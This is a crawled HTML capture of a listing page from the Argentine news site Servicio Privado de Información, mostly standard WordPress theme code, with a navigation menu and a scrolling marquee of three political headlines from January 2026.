

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seprin.info/page/4/?qchz8429tuwwvfv653
body_size: 18049
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<title>Servicio Privado de Información &#8211; Página 4 &#8211; Leernos tiene sus privilegios</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Servicio Privado de Información &raquo; Feed" href="https://www.seprin.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Servicio Privado de Información &raquo; RSS de los comentarios" href="https://www.seprin.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seprin.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='newsexo-theme-fonts-css' href='https://www.seprin.info/wp-content/fonts/49d87e447d348fef5095eeedc17139d1.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.seprin.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.seprin.info/wp-content/themes/newsexo/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.seprin.info/wp-content/themes/newsexo/assets/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsexo-style-css' href='https://www.seprin.info/wp-content/themes/irvine-news/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-css' href='https://www.seprin.info/wp-content/themes/newsexo/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsexo-animate-css-css' href='https://www.seprin.info/wp-content/themes/newsexo/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.seprin.info/wp-content/themes/newsexo/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.seprin.info/wp-content/themes/newsexo/assets/css/jquery.smartmenus.bootstrap-4.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='irvine-news-parent-style-css' href='https://www.seprin.info/wp-content/themes/newsexo/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='irvine-news-child-style-css' href='https://www.seprin.info/wp-content/themes/irvine-news/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='irvine-news-default-css-css' href='https://www.seprin.info/wp-content/themes/irvine-news/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='irvine-news-bootstrap-smartmenus-css-css' href='https://www.seprin.info/wp-content/themes/irvine-news/assets/css/jquery.smartmenus.bootstrap-4.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.seprin.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap.bundle.min-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="newsexo-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/custom.js?ver=6.8.3" id="newsexo-custom-js-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.seprin.info/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seprin.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">

/*------------------- Body ---------------------*/



/*------------------- H1---------------------*/

    h1 { font-family: Cairo; } 

/*------------------- H2---------------------*/

    h2{ font-family: Cairo; } 

/*------------------- H3---------------------*/

    h3 { font-family: Cairo; }

/*------------------- H4---------------------*/

    h4 { font-family: Cairo; }

/*------------------- H5---------------------*/

    h5 { font-family: Cairo; }

/*------------------- H6---------------------*/

    h6 { font-family: Cairo; }

</style>
<link rel="icon" href="https://www.seprin.info/wp-content/uploads/2022/09/cropped-cropped-SEPRINLOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.seprin.info/wp-content/uploads/2022/09/cropped-cropped-SEPRINLOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.seprin.info/wp-content/uploads/2022/09/cropped-cropped-SEPRINLOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.seprin.info/wp-content/uploads/2022/09/cropped-cropped-SEPRINLOGO-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>
<body class="home blog paged wp-custom-logo paged-4 wp-theme-newsexo wp-child-theme-irvine-news theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">



	<!--Header Sidebar-->
	<header class="site-header">
		<div class="container-full">
			<div class="row align-self-center">
							<div class="col-lg-6 col-md-6 col-sm-12">
					<aside class="widget"> 
						<ul class="head-contact-info">
							<li><i class="fa-regular fa-calendar-days"></i>
							martes, 20 enero 2026							</li>
							<li><span id='newsexo-time' class="newsexo-time">  20:05</span></li>
						</ul>
					</aside>
				</div>
			
						
				<div class="col-lg-6 col-md-6 col-sm-12">
					<aside class="widget">

					<ul class="custom-social-icons">
							
						    <li class="followus">Follow Us						    </li>
					    							
							
					    								<li><a class="fa-square-facebook" href="#"><i class="fa-brands fa-square-facebook"></i></a></li>
								<li><a class="fa-square-twitter" href="#"><i class="fa-brands fa-square-twitter"></i></a></li>
								<li><a class="fa-google-plus" href="#"><i class="fa-brands fa-google-plus"></i></a></li>
								<li><a class="fa-linkedin" href="#"><i class="fa-brands fa-linkedin"></i></a></li>
													</ul>


					</aside>
				</div>
				
			</div>
		</div>
	</header>
	<!--/End of Header Sidebar-->


 
  	<!--Site Branding & Advertisement-->
	<section class="logo-banner logo-banner-overlay">
		<div class="container-full">
			<div class="row">
				<div class="col-lg-4 col-md-12 align-self-center">
								<div class="site-logo">
			<a href="https://www.seprin.info/" class="" rel="home"><img width="317" height="66" src="https://www.seprin.info/wp-content/uploads/2025/03/cropped-251.png" class="custom-logo" alt="Servicio Privado de Información" decoding="async" srcset="https://www.seprin.info/wp-content/uploads/2025/03/cropped-251.png 317w, https://www.seprin.info/wp-content/uploads/2025/03/cropped-251-300x62.png 300w" sizes="(max-width: 317px) 100vw, 317px" /></a>		</div>
	   	<div class="site-branding">
	    <h1 class="site-title"><a href="https://www.seprin.info/" rel="home">Servicio Privado de Información</a></h1>
					<p class="site-description">Leernos tiene sus privilegios</p>
			</div>
					</div>

				
			</div>
		</div>
	</section>	
	<!--End of Site Branding & Advertisement-->
    	
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg navbar-dark header-sticky">
		<div class="container-full">
			<div class="row">
			    <div class="col-lg-12 col-md-12"> 
				
					<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					  <span class="navbar-toggler-icon"></span>
					</button>
					<div id="navbarSupportedContent" class="navbar-collapse collapse">
						<div class="menu-principal-container"><ul id="menu-principal" class="nav navbar-nav"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a class="nav-link" href="https://www.seprin.info/category/portada/">Portada</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a class="nav-link" href="https://www.seprin.info/category/destacadas/">Destacadas</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a class="nav-link" href="https://www.seprin.info/category/politica/">Politica</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a class="nav-link" href="https://www.seprin.info/category/policial/">Policial</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a class="nav-link" href="https://www.seprin.info/category/economia/">Econ.</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a class="nav-link" href="mailto:seprin.arg@gmail.com">Email</a></li>
<li id="menu-item-18170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18170"><a class="nav-link" href="https://www.seprin.info/quienes-somos/">Nosotros</a></li>
<li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125"><a class="nav-link" href="https://twitter.com/seprin_arg">TW</a></li>
<li id="menu-item-30386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30386"><a class="nav-link" href="https://www.youtube.com/channel/UCxw0OGERs25WWXusSrZ6ZTQ">Youtube</a></li>
<li id="menu-item-40473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40473"><a class="nav-link" href="https://www.seprin.info/2022/07/04/10-canales-de-tv-de-noticias-todos-on-line/">Tv</a></li>
</ul></div>					</div>
				</div>
							</div>
		</div>
	</nav>
	<!-- /End of Navbar -->

	<div id="search-popup">
		<button type="button" class="close">×</button>
		<form method="get" id="searchform" class="search-form" action="https://www.seprin.info/">
			<input type="search" placeholder="Search here" name="s" id="s" />
			<button type="submit" class="btn btn-primary">Search</button>
		</form>
	</div>
		<!-- Trending News Scroll Marquee -->
	<section id="content" class="trending-news-area wow animate fadeInUp" data-wow-delay=".3s">
		<div class="container-full">
			<div class="row g-lg-3">
				<div class="col-lg-12">
					<div class="trending-news-col align-items-center"> 
						<div class="heading">
							
							<h5>Noticias <i class="fa-solid fa-person-walking-arrow-right fa-flip" style="--fa-animation-duration: 3s;"></i></h5>
					    						</div> 
						<div class="news-content-area align-items-center"> 
							<marquee behavior="scroll" direction="left" scrollamount="7" class="trending-news-content" onmouseover="this.stop();" onmouseout="this.start();">
								
										<a href="https://www.seprin.info/2026/01/09/custodias-vip-en-tiempos-de-ajuste-millones-para-la-seguridad-privada-del-intendente-de-ushuaia/">
											<img width="1080" height="783" src="https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197.jpg 1080w, https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197-300x218.jpg 300w, https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197-1024x742.jpg 1024w, https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197-768x557.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />	
											<h6 class="aft-flashnews-title">Custodias VIP en tiempos de ajuste: millones para la seguridad privada del intendente de Ushuaia</h6>
										</a>
										
										<a href="https://www.seprin.info/2026/01/05/cambio-de-jefes-petroleo-oro-y-drogas-los-tesoros-que-se-apodera-trump/">
											<img width="1100" height="1500" src="https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI.jpg 1100w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-220x300.jpg 220w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-751x1024.jpg 751w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-768x1047.jpg 768w" sizes="auto, (max-width: 1100px) 100vw, 1100px" />	
											<h6 class="aft-flashnews-title">Cambio de jefes: Petróleo, oro y drogas, los tesoros que se apodera Trump .</h6>
										</a>
										
										<a href="https://www.seprin.info/2026/01/05/marco-rubio-y-su-cunado-narco-la-doble-moral-de-ee-uu-en-la-lucha-contra-las-drogas/">
											<img width="1100" height="734" src="https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA.png 1100w, https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA-300x200.png 300w, https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA-1024x683.png 1024w, https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA-768x512.png 768w" sizes="auto, (max-width: 1100px) 100vw, 1100px" />	
											<h6 class="aft-flashnews-title">Marco Rubio y su cuñado narco: la doble moral de EE.UU. en la lucha contra las drogas</h6>
										</a>
										
